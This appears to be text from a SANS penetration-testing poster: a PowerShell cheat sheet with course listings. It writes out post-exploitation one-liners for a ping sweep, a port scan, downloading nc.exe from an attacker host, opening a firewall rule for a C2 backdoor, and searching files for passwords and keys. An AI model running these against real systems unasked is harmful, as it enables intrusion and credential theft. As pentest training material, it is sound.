 Ping Sweeper!
PS C:\> 1..255 | % {echo
"10.10.10.$_"; ping -n 1 -w 100
10.10.10.$_ | Select-String ttl}
Conduct a ping sweep of a target IP address
space, using only built-in features.
Usage scenario: In post-exploitation,
find additional target machines.
SANS SECURITY 542
WEB APP PENETRATION TESTING AND ETHICAL HACKING
PowerShell
5 PowerShell Essentials
Concept
What's it
Do?
A Handy Alias
PS C:\> Get-Help
[cmdlet]
-examples
Shows help &
examples
PS C:\> help
[cmdlet]
-examples
PS C:\> Get-
Command
Shows a list of
commands
PS C:\> gcm
*[string]*
PS C:\> Get-
Member
Shows properties
& methods
PS C:\> [cmdlet]
| gm
PS C:\> ForEach-
Object { $_ }
Takes each item
on pipeline and
handles it as $_
PS C:\> [cmdlet]
| % { [cmdlet]
$_ }
PS C:\> Select-
String
Searches for
strings in files or
output, like grep
PS C:\> sls -path
[file] -pattern
[string]
One-Line Web Client
Win 7: PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http://
10.10.10.10/nc.exe","c:\nc.exe")
Win 8 and later: PS C:\> wget
"http://10.10.10.10/nc.exe" -outfile
"c:\nc.exe"
Instantiate a web client to download a file (such as nc.exe)
from a given URL.
Usage scenario: Moving files.
Featured in: SEC560
Add a Firewall Rule
PS C:\> New-NetFirewallRule -Action Allow
-DisplayName Pentester-C2 -RemoteAddress
<IPADDR>
Add a firewall rule to the built-in Windows firewall.
Usage scenario: Allow connections into a new port for a
listening backdoor, a service ready to deliver an exploit
to clients, or a pivot.
SANS SECURITY 573
573
PYTHON FOR PENETRATION TESTERS
SANS SECURITY 504
504
HACKER TECHNIQUES, EXPLOITS, AND INCIDENT HANDLING
Find Juicy Stuff in the File System
PS C:\> ls -r c:\PATH\TO\DIRECTORY -file | %
{Select-String -path $_ -pattern STRING}
Search c:\PATH\TO\DIRECTORY for files that contain the
"STRING", displaying the file name and the line containing the
STRING.
Usage scenario: Find password files, database connection strings,
encryption keys, and a multitude of other useful items during
post-exploitation.
SANS SECURITY 760
760
ADVANCED EXPLOIT DEVELOPMENT FOR PENETRATION TESTERS
Built-in Port Scanner!
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("<IPADDR>",
$_)) "Port $_ is open!"} 2>$null
Conduct a port scan of a target IP address, using only built-in
features.
Usage scenario: Discover open ports on other target machines,
using only built-in features.
SANS SECURITY 660
660
ADVANCED PENETRATION TESTING, EXPLOITS, AND ETHICAL HACKING
Get Firewall Rules
PS C:\> Get-NetFirewallRule -all |
Out-GridView
PS C:\> Get-NetFirewallRule -all | Export-csv
<file_path.csv>
List the firewall rules and display them in grid view or CSV.
Usage scenario: Review the Windows built-in firewall rules to
look for open ports to use for attacks and pivots.
SANS SECURITY 560
560
NETWORK PENETRATION TESTING AND ETHICAL HACKING
SANS TRAINING WISH LIST
504 – Hacker Techniques & Incident Handling
542 – Web App Pen Test
550 – Active Defense
560 – Network Pen Test
561 – 6-Days Hands-On Pen Test
562 – CyberCity! "A-mazing!"
567 – Social Engineering (2-day)
573 – Python
575 – Mobile Pen Test
580 – Metasploit (2-day)
617 – Wireless Pen Test
642 – Advanced Web App Pen Test
660 – Advanced PenTest
760 – Elite Exploit Stuff
SANS
PENETRATION
TESTING CURRICULUM
Free Resources: Blogs, Posters, Cheat Sheets
pen-testing.sans.org
@SANSPenTest
SANS
www.sans.org